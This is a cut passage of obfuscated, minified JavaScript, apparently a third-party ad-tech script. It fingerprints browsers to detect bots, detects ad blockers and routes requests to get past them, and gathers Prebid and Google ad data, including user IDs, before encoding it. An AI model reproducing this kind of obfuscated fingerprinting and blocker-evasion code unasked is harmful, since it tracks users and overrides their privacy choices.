u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var ve,xe=l(2997),Ae=/bot|crawl|http|lighthouse|scan|search|spider/i,ke=function(e,n){const r=t;return(ke=Object[r(2707)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(2299)]=e}||function(t,e){const n=r;for(var o in e)Object[n(3054)][n(2835)][n(1613)](e,o)&&(t[o]=e[o])})(e,n)};function _e(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2P;function a(t){const e=a2P;try{l(r[e(1875)](t))}catch(t){i(t)}}function c(t){const e=a2P;try{l(r[e(687)](t))}catch(t){i(t)}}function l(t){const e=a2P;var r;t[e(3767)]?o(t[e(1465)]):(r=t[e(1465)],r instanceof n?r:new n((function(t){t(r)})))[e(1745)](a,c)}l((r=r[s(3731)](t,e||[]))[s(1875)]())}))}function ze(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(2277)==typeof Symbol&&(a[Symbol[r(1314)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2P;if(o)throw new TypeError(r(2625));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(1173)]:t[0]?i[r(687)]||((s=i[r(1173)])&&s[r(1613)](i),0):i[r(1875)])&&!(s=s[r(1613)](i,t[1]))[r(3767)])return s;switch(i=0,s&&(t=[2&t[0],s[r(1465)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(3932)]++,{value:t[1],done:!1};case 5:c[r(3932)]++,i=t[1],t=[0];continue;case 7:t=c[r(401)][r(3612)](),c[r(813)][r(3612)]();continue;default:if(!((s=(s=c[r(813)])[r(3356)]>0&&s[s[r(3356)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(3932)]=t[1];break}if(6===t[0]&&c[r(3932)]<s[1]){c[r(3932)]=s[1],s=t;break}if(s&&c[r(3932)]<s[2]){c[r(3932)]=s[2],c[r(401)][r(2215)](t);break}s[2]&&c[r(401)][r(3612)](),c[r(813)][r(3612)]();continue}t=n[r(1613)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Me(e,n,r){const o=t;if(r||2===arguments[o(3356)])for(var i,s=0,a=n[o(3356)];s<a;s++)!i&&s in n||(i||(i=Array[o(3054)][o(1700)][o(1613)](n,0,s)),i[s]=n[s]);return e[o(880)](i||Array[o(3054)][o(1700)][o(1613)](n))}Object[t(1517)],Object[t(1517)],t(2277)==typeof SuppressedError&&SuppressedError;var Ee=t(3888),Pe=t(3553),Se=t(1619),Ne=t(1486),Ue=t(684),Te=t(2367),Ce=function(t){function e(n,r){const o=a2P;var i=t[o(1613)](this,r)||this;return i[o(795)]=n,i[o(652)]=o(781),Object[o(2707)](i,e[o(3054)]),i}return function(t,e){const n=a2P;if(n(2277)!=typeof e&&null!==e)throw new TypeError(n(1526)+String(e)+n(436));function r(){this[n(2573)]=t}ke(t,e),t[n(3054)]=null===e?Object[n(1517)](e):(r[n(3054)]=e[n(3054)],new r)}(e,t),e}(Error);function We(t){return _e(this,void 0,void 0,(function(){var e,n,r=this;return ze(this,(function(o){const i=a2P;switch(o[i(3932)]){case 0:return e={},n=Object[i(2769)](t),[4,Promise[i(3693)](n[i(2420)]((function(n){return _e(r,void 0,void 0,(function(){var r,o,i,s,a;return ze(this,(function(c){const l=a2P;switch(c[l(3932)]){case 0:r=t[n],c[l(3932)]=1;case 1:return c[l(813)][l(2215)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(1465)]=c[l(1639)](),a[l(795)]=0,a),[3,4];case 3:return s=c[l(1639)](),e[n]=s instanceof Ce?{state:s[l(795)],error:""[l(880)](s[l(652)],": ")[l(880)](s[l(413)])}:{state:-3,error:s instanceof Error?""[l(880)](s[l(652)],": ")[l(880)](s[l(413)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(1639)](),[2,e]}}))}))}function Le(e,n){return-1!==e[t(778)](n)}function He(e,n){return-1!==e[t(778)](n)}function je(e){return Object[t(2995)](e)}function Ie(e){const n=t;for(var r=[],o=1;o<arguments[n(3356)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(2579)==typeof t){if(Le(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2521)in t)return t[n(2521)](e);for(var o=0;o<t[n(3356)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(2815)](e)})))return{value:!0}},s=0,a=r;s<a[n(3356)];s++){var c=i(a[s]);if(n(2953)==typeof c)return c[n(1465)]}return!1}function Oe(e){return e[t(3997)]((function(t,e){return t+(e?1:0)}),0)}var qe={detectAppVersion:function(e){const n=t;var r=e[n(2236)];return 0===r[n(795)]&&(/headless/i[n(2815)](r[n(1465)])?Ue:/electron/i[n(2815)](r[n(1465)])?Ee:/slimerjs/i[n(2815)](r[n(1465)])?Ne:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(3306)];return 0===r[n(795)]&&(Ie(r[n(1465)],n(1619),n(3447),n(2849))?Se:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(817)];return 0===r[n(795)]&&(/PhantomJS/i[n(2815)](r[n(1465)])?Pe:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(1399)],o=e[n(929)],i=e[n(1831)];if(0===r[n(795)]&&0===o[n(795)]&&0===i[n(795)]){var s=r[n(1465)];return n(2367)!==i[n(1465)]&&(37===s&&!Le([n(4131),n(2828)],i[n(1465)])||39===s&&!Le([n(634)],o[n(1465)])||33===s&&!Le([n(639)],i[n(1465)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(1612)][n(795)])return Pe},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(1807)];if(0===r[n(795)]&&0===r[n(1465)][n(3356)])return Ue},detectNotificationPermissions:function(e){const n=t;var r=e[n(1114)],o=e[n(929)];return 0===o[n(795)]&&n(3366)===o[n(1465)]&&(0===r[n(795)]&&r[n(1465)]?Ue:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(607)];if(0===r[n(795)]&&!r[n(1465)])return Ue},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(4100)],o=e[n(382)],i=e[n(929)],s=e[n(1831)];if(0===r[n(795)]&&0===o[n(795)]&&0===i[n(795)]&&0===s[n(795)]&&n(3366)===i[n(1465)]&&!o[n(1465)]&&n(639)===s[n(1465)])return 0===r[n(1465)]?Ue:void 0},detectProcess:function(e){const n=t;var r,o=e[n(1441)];return 0===o[n(795)]&&(n(3575)===o[n(1465)][n(1760)]||null!=(null===(r=o[n(1465)][n(1062)])||void 0===r?void 0:r[n(3888)])?Ee:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(2722)];return 0===r[n(795)]&&(/PhantomJS/i[n(2815)](r[n(1465)])?Pe:/Headless/i[n(2815)](r[n(1465)])?Ue:/Electron/i[n(2815)](r[n(1465)])?Ee:/slimerjs/i[n(2815)](r[n(1465)])?Ne:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(3142)];if(0===r[n(795)]&&r[n(1465)])return Ue},detectWebGL:function(e){const n=t;var r=e[n(574)];if(0===r[n(795)]){var o=r[n(1465)],i=o[n(949)],s=o[n(3575)];if(n(2590)==i&&n(3429)==s)return Ue}},detectWindowExternal:function(e){const n=t;var r=e[n(849)];return 0===r[n(795)]&&(/Sequentum/i[n(2815)](r[n(1465)])?n(3381):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(1537)],o=e[n(3564)];if(0!==r[n(795)]||0!==o[n(795)])return!1;var i=r[n(1465)],s=i[n(2033)],a=i[n(3134)];return o[n(1465)]&&0===s&&0===a?Ue:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(3115)];if(0===r[n(795)]&&!r[n(1465)])return Te},detectProductSub:function(e){const n=t;var r=e[n(937)],o=e[n(929)];return 0===r[n(795)]&&0===o[n(795)]&&(n(3366)!==o[n(1465)]&&n(2666)!==o[n(1465)]&&n(458)!==o[n(1465)]&&n(2097)!==o[n(1465)]||n(3244)===r[n(1465)]?void 0:Te)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(473)];if(0!==r[n(795)])return!1;var o,i=r[n(1465)];for(o in i)if(i[o])return o}};function Re(){const e=t;var n,r,o=window,i=navigator;return Oe([e(3534)in i,e(2279)in i,0===i[e(949)][e(778)](e(3161)),e(1789)in o,e(601)in o,e(3031)in o,e(2185)in o])>=5?e(639):Oe([e(3463)in o,e(3736)in o,e(1999)in o,0===i[e(949)][e(778)](e(2130)),e(3431)in i,e(683)in o])>=4?e(4131):Oe([e(4024)in navigator,e(2421)in(null!==(r=null===(n=document[e(414)])||void 0===n?void 0:n[e(3267)])&&void 0!==r?r:{}),e(1283)in o,e(3733)in o,e(3894)in o,e(3607)in o])>=4?e(2828):e(2367)}var Ve={android:function(){const e=t;var n=Re(),r=e(639)===n,o=e(2828)===n;if(!r&&!o)return!1;var i=window;return Oe([e(2845)in i,e(3413)in i,r&&!(e(3798)in i),o&&/android/i[e(2815)](navigator[e(2236)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(2722)])||void 0===n?void 0:n[e(3112)]();return He(r,e(4014))?e(1931):He(r,e(3901))||He(r,e(1475))?e(634):He(r,e(2097))?e(2097):He(r,e(3614))?e(3614):He(r,e(458))||He(r,e(2429))?e(458):He(r,e(3366))?e(3366):He(r,e(2666))?e(2666):e(2367)},browserEngineKind:Re,documentFocus:function(){const e=t;return void 0!==document[e(409)]&&document[e(409)]()},userAgent:function(){return navigator[t(2722)]},appVersion:function(){const e=t;var n=navigator[e(2236)];if(null==n)throw new Ce(-1,e(4125));return n},rtt:function(){const e=t;if(void 0===navigator[e(1813)])throw new Ce(-1,e(1986));if(void 0===navigator[e(1813)][e(4029)])throw new Ce(-1,e(662));return navigator[e(1813)][e(4029)]},windowSize:function(){const e=t;return{outerWidth:window[e(2033)],outerHeight:window[e(3134)],innerWidth:window[e(770)],innerHeight:window[e(3896)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(1717)])throw new Ce(-1,e(2446));if(void 0===navigator[e(1717)][e(3356)])throw new Ce(-3,e(2916));return navigator[e(1717)][e(3356)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(1717)])throw new Ce(-1,e(2446));if(void 0===window[e(3103)])throw new Ce(-1,e(3448));return navigator[e(1717)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(3255)])return t[e(3255)][e(1002)]()}throw new Ce(-3,e(2136))},productSub:function(){const e=t;var n=navigator[e(937)];if(void 0===n)throw new Ce(-1,e(2247));return n},windowExternal:function(){const e=t;if(void 0===window[e(1209)])throw new Ce(-1,e(3067));var n=window[e(1209)];if(e(2277)!=typeof n[e(1002)])throw new Ce(-2,e(503));return n[e(1002)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(531)])throw new Ce(-1,e(748));for(var n=navigator[e(531)],r=Object[e(2886)](n)===MimeTypeArray[e(3054)],o=0;o<n[e(3356)];o++)r&&(r=Object[e(2886)](n[o])===MimeType[e(3054)]);return r},evalLength:function(){const e=t;return eval[e(1002)]()[e(3356)]},webGL:function(){const e=t;var n=document[e(3593)](e(2186));if(e(2277)!=typeof n[e(1198)])throw new Ce(-2,e(1183));var r=n[e(1198)](e(2266));if(null===r)throw new Ce(-4,e(1909));if(e(2277)!=typeof r[e(2059)])throw new Ce(-2,e(1504));return{vendor:r[e(2059)](r[e(1250)]),renderer:r[e(2059)](r[e(3192)])}},webDriver:function(){const e=t;if(null==navigator[e(3447)])throw new Ce(-1,e(2946));return navigator[e(3447)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(872)]||r[e(2210)]||r[e(2750)]||r[e(1178)];if(void 0!==i&&o[e(2215)]([i]),Array[e(3166)](r[e(1807)]))e(639)===Re()&&Oe([!(e(1858)in(n=window)),e(699)in n,""+n[e(3633)]==e(500),""+n[e(4022)]==e(1225)])>=3||o[e(2215)](r[e(1807)]);else if(e(2579)==typeof r[e(1807)]){var s=r[e(1807)];s&&o[e(2215)](s[e(4055)](","))}return o},notificationPermissions:function(){return _e(this,void 0,void 0,(function(){var t,e;return ze(this,(function(n){const r=a2P;switch(n[r(3932)]){case 0:if(void 0===window[r(2994)])throw new Ce(-1,r(3648));if(void 0===navigator[r(3905)])throw new Ce(-1,r(1818));if(r(2277)!=typeof(t=navigator[r(3905)])[r(1103)])throw new Ce(-2,r(1906));n[r(3932)]=1;case 1:return n[r(813)][r(2215)]([1,3,,4]),[4,t[r(1103)]({name:r(797)})];case 2:return e=n[r(1639)](),[2,r(4086)===window[r(2994)][r(1562)]&&r(2674)===e[r(795)]];case 3:throw n[r(1639)](),new Ce(-3,r(1608));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(414)])throw new Ce(-1,e(387));var n=document[e(414)];if(e(2277)!=typeof n[e(3545)])throw new Ce(-2,e(471));return n[e(3545)]()},functionBind:function(){const e=t;if(void 0===Function[e(3054)][e(518)])throw new Ce(-2,e(2912));return Function[e(3054)][e(518)][e(1002)]()},process:function(){const e=t;var n=window[e(1441)],r=e(3098);if(void 0===n)throw new Ce(-1,""[e(880)](r,e(566)));if(n&&e(2953)!=typeof n)throw new Ce(-3,""[e(880)](r,e(1524)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(1734)]={window:[e(1734)]},n[e(3178)]={window:[e(3743)]},n[e(2117)]={window:[e(1566)]},n[e(3029)]={window:[e(3017)]},n[e(1379)]={window:[e(1511)]},n[e(2085)]={window:[e(2085)]},n[e(3760)]={window:[e(3563),e(1288)]},n[e(1898)]={window:[e(3406)]},n[Pe]={window:[e(561),e(4105)]},n[e(2962)]={window:[e(1512)]},n[Se]={window:[e(3430),e(3075),e(3770),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(3246),e(1001),e(3146)]},n[e(2562)]={window:[e(452)]},n[e(3447)]={window:[e(3447),e(2960),e(2785),e(1141),e(1528),e(2407),e(3357)],document:[e(2112),e(3468),e(2541),e(4128),e(1905),e(2019),e(3371),e(2112),e(2954),e(1214),e(3908),e(2375),e(722),e(532)]},n[Ue]={window:[e(2453),e(1913)]},n),i={},s=je(window),a=[];for(r in void 0!==window[e(2165)]&&(a=je(window[e(2165)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(796)]&&Ie[e(3731)](void 0,Me([s],c[e(796)],!1)),u=!(void 0===c[e(2165)]||!a[e(3356)])&&Ie[e(3731)](void 0,Me([a],c[e(2165)],!1));i[r]=l||u}}return i}},Fe=function(){const e=t;function n(){const t=a2P;this[t(3948)]=void 0,this[t(2804)]=void 0}return n[e(3054)][e(1507)]=function(){return this[e(3948)]},n[e(3054)][e(987)]=function(){return this[e(2804)]},n[e(3054)][e(1523)]=function(){const t=e;if(void 0===this[t(3948)])throw new Error(t(691));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(2579)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Te}),o[s]=c,c[r(980)]&&(i=c)}return[o,i]}(this[t(3948)],qe),r=n[0],o=n[1];return this[t(2804)]=r,o},n[e(3054)][e(1194)]=function(){return _e(this,void 0,void 0,(function(){var t;return ze(this,(function(e){const n=a2P;switch(e[n(3932)]){case 0:return t=this,[4,We(Ve)];case 1:return t[n(3948)]=e[n(1639)](),[2,this[n(3948)]]}}))}))},n}();const Be=async r=>{const o=t;try{if(i=navigator[o(2722)],Boolean(i)&&function(){const t=o;if(ve instanceof RegExp)return ve;try{ve=new RegExp(t(2027),"i")}catch(t){ve=Ae}return ve}()[o(2815)](i))return s.A[o(1854)](o(2799)[o(880)](navigator[o(2722)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[o(3582)],n=void 0===e||e;return _e(this,void 0,void 0,(function(){var t;return ze(this,(function(e){const r=a2P;switch(e[r(3932)]){case 0:return n&&function(){const t=r;if(!(window[t(4067)]||Math[t(2492)]()>=.001))try{var e=new XMLHttpRequest;e[t(2358)](t(772),t(3813)[t(880)](t(1293),t(3776)),!0),e[t(2538)]()}catch(e){console[t(2042)](e)}}(),[4,(t=new Fe)[r(1194)]()];case 1:return e[r(1639)](),[2,t]}}))}))}({monitoring:!1})[o(1745)]((t=>t[o(1523)]())),e=(0,h.c)(((t,e)=>setTimeout((()=>e(new Error(o(1365)))),100))),n=await Promise[o(3720)]([t,e]);if(n&&n[o(980)])return s.A[o(1854)](o(2594)[o(880)](n[o(484)])),!0}catch(t){return s.A[o(1854)](o(1373),t),!1}}catch(t){return s.A[o(1854)](o(1482),t),s.A[o(2042)](t,o(2645)),!1}var i;if(navigator[o(2722)][o(948)](o(2853))||o(3777)===navigator[o(2722)]&&o(1995)===location[o(1576)])return!0;try{const t=[o(2945)];if([o(1513),o(2170)][o(948)](navigator[o(2722)])&&t[o(559)]((t=>location[o(1576)][o(1859)](t)))){const t=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(880)](n.A[o(2450)],o(3160)),kind:e.MN[o(3983)],endpoint:n.A[o(2450)]}));if(o(2825)===await t[o(3305)]())return!0}}catch(t){}return!1};async function De(r){const o=t,i=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(880)](n.A[o(2450)],o(950)),endpoint:n.A[o(2450)]}));return await i[o(974)]()}var Xe=l(11);function Je(e){const n=t;if(Array[n(3166)](e)){const t=e[n(2420)](Je);return t[n(3356)]>0&&n(2579)==typeof t[0]?t[n(3398)](((t,e)=>String(t)[n(1907)](String(e),void 0,{numeric:!0,sensitivity:n(2262)}))):t}if(e&&n(2953)==typeof e&&null!==e){const t=Object[n(2769)](e)[n(3398)](),r={};for(const n of t)r[n]=Je(e[n]);return r}return e}var Qe=l(6964);window[t(2200)]=!1;var Ze=l(2691),Ge=l(6524);window[t(2200)]=!1;const Ye={version:t(3793),originalHostname:window[t(3763)][t(1576)],configIndex:0};(o=>{const a=t;var c,l;if(xe.A[a(1194)](),!1!==(0,Qe.aX)())try{!function(){const t=a,e=t(1204)[t(880)](t(802),t(3507)),n=document[t(3593)](t(1131));n[t(941)]=e,document[t(1817)][t(3071)](n)}()}catch(t){}i.A[a(1194)](window);const u=null===(c=document[a(4110)])||void 0===c?void 0:c[a(1853)](a(777));if(u)window[a(3831)]("r_"+u,"*");else{var h;const t=null===(h=document[a(4110)])||void 0===h?void 0:h[a(1853)](a(2043));t&&window[a(3831)](t,"*")}if(null===(l=document[a(4110)])||void 0===l||l[a(930)](),function(){const t=a;let e=arguments[t(3356)]>0&&void 0!==arguments[0]?arguments[0]:{};var n;if(t(3666)===location[t(1157)]&&(location[t(1157)]="",r.A[t(1520)](t(1533),null!==(n=prompt())&&void 0!==n?n:"",!1)),null===document[t(4110)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(3356)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(1731)](o(3730))?a:o(2457)[o(880)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(1853)](n(1729))||e[n(1853)](n(4141));if(null===r)throw new Error(n(803));return r=r[n(1731)]("//")?t[n(1271)]+r:r,new URL(r,t[n(2749)])}(e,n);if(c[o(1576)]===s[o(1576)]&&c[o(2705)]===s[o(2705)])return null;c[o(3789)]=s[o(3789)],c[o(1271)]=/localhost|127.0.0.1/[o(2815)](s[o(3789)])?o(1651):o(2832),s[o(2705)]&&(c[o(2705)]=s[o(2705)]),Object[o(398)](i)[o(731)]((t=>{const e=o;let[n,r]=t;c[e(3061)][e(1520)](n,r)}));const l=(0,qt.R0)(n);return l[o(2725)](o(4141),c[o(2749)]),l}(location,document[t(4110)],r.A[t(772)](t(1533),!1),e);return!!o&&(document[t(4110)][t(1720)]?(0,qt.WH)(o,document[t(4110)]):(0,qt.qj)(o),document[t(4110)][t(930)](),console[t(1110)](t(2976)),!0)}({essential:""}))throw new Error(a(760));try{window[a(1560)](new CustomEvent(a(2897)))}catch(t){}return ye[a(3484)](a(777))?(window[a(1008)]=n.A[a(2152)],(t=>{const e=a;window[e(1013)](e(413),(n=>{const r=e;n[r(1939)]&&r(4070)===n[r(1939)][r(2689)]&&D(t,n[r(1939)][r(2559)],n[r(1939)][r(3301)])}))})(o),s.A[a(1805)](o),s.A[a(1854)](a(2152),n.A[a(2152)]),s.A[a(1854)](a(3012),n.A[a(4127)]),s.A[a(1854)](a(3763),window[a(3763)][a(2749)]),s.A[a(1854)](a(3378),window[a(852)][a(2722)]),s.A[a(1854)](a(2612),H()),s.A[a(1854)](a(2882),b.A[a(1370)]()[a(1002)]()),n.A[a(1854)]||a(2880)===r.A[a(772)](a(3659),!1)?((0,zt.z)((0,jt.i7)(a(2480))),window[a(619)]=d.md,window[a(2287)]=d.ks,window[a(445)]=d._,window[a(965)]=t=>(0,e.Wq)({protectUrlContext:o,url:t,kind:e.MN[a(2516)],endpoint:n.A[a(2450)]}),window[a(357)]=e.sH,window[a(2598)]=e.EW,window[a(807)]=t=>Tt({_window:window,protectUrlContext:o,html:t}),window[a(1067)]=t=>(0,pt.dv)({protectUrlContext:o,stylesheet:t})):(0,zt.z)((0,jt.i7)()),!0):(console[a(1110)](a(3900)),!1)})(Ye)&&(async a=>{const c=t;try{var l,u,d,h;null!==(u=(l=window)[c(1696)])&&void 0!==u||(l[c(1696)]={}),window[c(1696)][c(2142)]=!0,window[c(1696)][c(3691)]=function(){const t=c;var e,n,r,o,i,s,a,l,u,d,h,f,m,p,g,w,b;let y=arguments[t(3356)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(2950)](e);let o="";for(let t=0;t<r[n(3356)];t++)o+=String[n(3623)](r[t]);return btoa(o)}(JSON[t(587)](Je({a_summary:{gpt:{paths:null===(e=window[t(2558)])||void 0===e||null===(e=e[t(832)]())||void 0===e||null===(e=e[t(3842)]())||void 0===e?void 0:e[t(2420)]((e=>e[t(402)]()))}},prebid:{config:null===(n=window[t(573)])||void 0===n||null===(r=n[t(936)])||void 0===r?void 0:r[t(1613)](n),userIds:null===(o=window[t(573)])||void 0===o||null===(i=o[t(1598)])||void 0===i?void 0:i[t(1613)](o),adUnits:null===(s=window[t(573)])||void 0===s?void 0:s[t(2624)],installedModules:null===(a=window[t(573)])||void 0===a?void 0:a[t(2243)],consentMetadata:null===(l=window[t(573)])||void 0===l||null===(u=l[t(815)])||void 0===u?void 0:u[t(1613)](l)},prebid_detail:y?{bidResponses:null===(d=window[t(573)])||void 0===d||null===(h=d[t(1153)])||void 0===h?void 0:h[t(1613)](d),events:null===(f=window[t(573)])||void 0===f||null===(m=f[t(3425)])||void 0===m?void 0:m[t(1613)](f)}:void 0,gpt:{config:null===(p=window[t(2558)])||void 0===p||null===(g=p[t(936)])||void 0===g?void 0:g[t(1613)](p),pubads:{slots:null===(w=window[t(2558)])||void 0===w||null===(w=w[t(832)]())||void 0===w||null===(w=w[t(3842)]())||void 0===w?void 0:w[t(2420)]((e=>({adUnitPath:e[t(402)](),attributeKeys:e[t(2894)](),categoryExclusions:e[t(514)](),clickUrl:e[t(2550)](),slotId:e[t(447)](),sizes:e[t(2242)](),outOfPage:e[t(4094)](),services:e[t(1167)]()[t(2420)]((e=>({name:e[t(1603)]()}))),targeting:Object[t(2365)](e[t(2014)]()[t(2420)]((n=>[n,e[t(3121)](n)])))}))),targeting:Object[t(2365)](null===(b=window[t(2558)])||void 0===b||null===(b=b[t(832)]())||void 0===b||null===(b=b[t(2014)]())||void 0===b?void 0:b[t(2420)]((e=>{const n=t;var r;return[e,null===(r=window[n(2558)])||void 0===r||null===(r=r[n(832)]())||void 0===r?void 0:r[n(3121)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(1085)])||void 0===x||x[t(1613)](A,v)}catch(t){}return v};const p=Math[c(1683)](performance[c(2622)]());if(Q(.01),await(async t=>{const e=c,n=Be(t),o=r.A[e(772)](e(723));return o?Boolean(o):await n})(a)&&!we(location[c(2749)])&&!n.A[c(1854)]&&c(2880)!==r.A[c(772)](c(3659),!1))return V(a,new Map([[c(1760),c(2410)]])),void s.A[c(1854)](c(478));const g=(0,Xe.i)();if(!g)return void s.A[c(1854)](c(2351));Q(g[c(3686)]),s.A[c(1854)](c(2628),g);const y=(window[c(3763)][c(1259)]+window[c(3763)][c(1157)])[c(948)](c(2487))||c(2880)===r.A[c(772)](c(2487),!1);if(!g)return s.A[c(1854)](c(1922));if(null!==(d=null==g?void 0:g[c(4099)])&&void 0!==d&&!d&&window[c(3210)]!==window[c(3139)])return s.A[c(1854)](c(4096));if(g[c(1274)]&&!n.A[c(1854)]&&c(2880)!==r.A[c(772)](c(3659),!1)&&!y){const[k,_]=await Promise[c(3693)]([(0,w.H4)(g[c(2307)]),(0,w.jy)(g[c(2663)])]);return q(a,k,k&&_,!1),s.A[c(1854)](c(4126))}if(!g[c(868)]&&!n.A[c(1854)]&&c(2880)!==r.A[c(772)](c(3659),!1)&&!y)return s.A[c(1854)](c(3925));r.A[c(2026)](g[c(4121)]&&!!g[c(2227)]),(0,be.Nq)();const[v,x]=null!=g&&g[c(2343)]||y?[!0,!0]:await Promise[c(3693)]([(0,w.H4)(g[c(2307)]),(0,w.jy)(g[c(2663)])]);if(window[c(1696)][c(1954)]=v,(0,be.B3)(),s.A[c(1854)](c(2070),v),s.A[c(1854)](c(1480),x),g[c(1978)]){const z=await async function(t){const e=c;try{const n=r.A[e(772)](e(1764));if(n)try{const o=JSON[e(1532)](n);if(o[e(1885)]&&o[e(1885)]+864e5>Date[e(2622)]())return De(t)[e(1745)]((t=>{const n=e;t&&r.A[n(1520)](n(1764),JSON[n(587)]({...t,cachedAt:Date[n(2622)]()}))})),o}catch(t){}const o=await De(t);return o&&r.A[e(1520)](e(1764),JSON[e(587)]({...o,cachedAt:Date[e(2622)]()})),o}catch(t){return s.A[e(2042)](e(2270),t),{ivt:!1,reason:e(2042)}}}(a);if(z[c(1764)])return V(a,new Map([[c(1760),z[c(2531)]],[c(1781),v[c(1002)]()]])),void s.A[c(1854)](c(2438))}q(a,v,v&&x,null!==(h=g[c(2217)])&&void 0!==h&&h);try{var f;const M=null===(f=g[c(3138)])||void 0===f?void 0:f[c(2521)]((t=>t[c(560)]));var m;M&&((e,r,o,i,s,a,l)=>{const u=c,d=i?o:o/2;var h,f;h=r,f=d,!(["US","CA","DE","FR","AU"][u(948)](h)||Math[u(2492)]()>f)&&(i&&!s&&a||((e,r,o,i)=>{const s=t,a={};window[s(2558)]=window[s(2558)]||{},window[s(2558)][s(2493)]=window[s(2558)][s(2493)]||[],window[s(2558)][s(2493)][s(2215)]((()=>{const t=s,c=Math[t(1683)](performance[t(2622)]());let l=!1;window[t(2558)][t(832)]()[t(1013)](t(2783),(e=>{const n=t;if(l)return;const r=e[n(1721)][n(402)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(1683)](performance[n(2622)]())})})),window[t(2558)][t(832)]()[t(1013)](t(2696),(s=>{const u=t;if(l)return;const d=s[u(1721)][u(402)]()||"";if(!d||!a[d])return;if(s[u(2982)])return;l=!0;const h=Math[u(1683)](performance[u(2622)]());!function(t,e,r,o,i,s,a,c){const l=u;let d=arguments[l(3356)]>8&&void 0!==arguments[8]?arguments[8]:new Map;J(t,l(2690),new Map([[l(1900),n.A[l(4127)]],[l(1781),r[l(1002)]()],[l(1852),o],[l(2734),i[l(1002)]()],[l(1771),s[l(1002)]()],[l(3990),a[l(1002)]()],[l(2204),c[l(1002)]()],...d]),e)}(e,i,o,d,r,c,a[d][u(2783)],h)}))}))})(e,l,i,d))})(a,g[c(1260)],g[c(3686)],v,x,null!==(m=M[c(593)])&&void 0!==m&&m,p)}catch(P){}function A(){const t=c;try{const e=window[t(2558)];return!!e&&t(1530)===e[t(1965)][t(1002)]()}catch(t){return!1}}if(b.A[c(3570)]()&&setTimeout((()=>{A()&&((t,e)=>{const r=a2P;F(t,r(505),new Map([[r(1900),n.A[r(4127)]],[r(1781),e[r(1002)]()]]))})(a,v)}),1051),!(0,ft.Gb)(g[c(719)])&&!we(location[c(2749)]))return void s.A[c(1854)](c(2344));if(g[c(726)]&&(0,ft.oi)(g[c(726)]))return(t=>{const e=c;F(t,e(883),new Map([[e(1900),n.A[e(4127)]]]))})(a),void s.A[c(1854)](c(1347));try{await(async(t,a,l,u)=>{const d=c;let h=!1;try{var f,m;if(!(0,e.Gy)(t))return s.A[d(1854)](d(549)),void(h=!0);if((0,S.C8)(t,n.A[d(2450)]),function(t){const e=d;window[e(1696)]={...window[e(1696)],loaded:!0,isAdBlockerDetected:t}}(l),!l){s.A[d(1854)](d(2906));const _=[];return W()&&_[d(559)]((t=>location[d(3789)][d(1859)](t)))&&function(t){const e=d,r=new Set;window[e(2374)]((()=>{const o=e;window[o(2558)]&&window[o(2558)][o(2493)]&&window[o(2558)][o(2493)][o(2215)]((()=>{const e=o;window[e(2558)][e(832)]()[e(3842)]()[e(2420)]((t=>function(t){const n=e;var r,o;const i=null===(r=t[n(447)]())||void 0===r?void 0:r[n(494)](),s=t[n(402)](),a=t[n(1193)](),c=null===(o=t[n(2242)]())||void 0===o?void 0:o[n(2420)]((t=>[t[n(3513)],t[n(1269)]])),l=document[n(2174)](a);return 